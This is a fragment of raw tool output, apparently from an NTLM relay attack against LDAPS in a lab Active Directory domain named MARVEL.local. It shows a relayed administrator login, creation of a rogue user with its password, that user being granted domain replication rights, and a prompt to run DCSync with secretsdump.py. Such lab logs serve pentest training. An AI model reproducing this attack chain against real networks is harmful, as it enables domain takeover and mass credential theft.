 Sid:{
Revision: {1}
SubAuthorityCount: {5}
IdentifierAuthority:{
Value: {'\x00\x00\x00\x00\x00\x05'}
}
SubLen: {20}
SubAuthority: {'\x15\x00\x00\x00\x8b;\xb1\x93\x93\xca\xd3)\xff\xc4\xc2\\\x07\x02\x00\x00'}
}
}
TypeName: {'ACCESS_ALLOWED_ACE'}
[*] User privileges found: Create user
[*] User privileges found: Adding user to a privileged group (Enterprise Admins)
[*] User privileges found: Modifying domain ACL
[*] Attempting to create user in: CN=Users,DC=MARVEL,DC=local
[*] Adding new user with username: sDYycMGVJp and password: lRJT!T,cxp>1<Ba result: OK
[*] Querying domain security descriptor
[*] Success! User sDYycMGVJp now has Replication-Get-Changes-All privileges on the domain
[*] Try using DCSync with secretsdump.py and this user :)
[*] Saved restore state to aclpwn-20231004-210639.restore
[*] HTTPD: Received connection from ::ffff:10.0.2.221, attacking target ldaps://10.0.2.250
[*] HTTPD: Client requested path: login.live.com:443
[*] HTTPD: Received connection from ::ffff:10.0.2.221, attacking target ldaps://10.0.2.250
[*] HTTPD: Client requested path: login.live.com:443
[*] HTTPD: Client requested path: login.live.com:443
[*] Authenticating against ldaps://10.0.2.250 as MARVEL\Administrator SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
ACE
AceType: {0}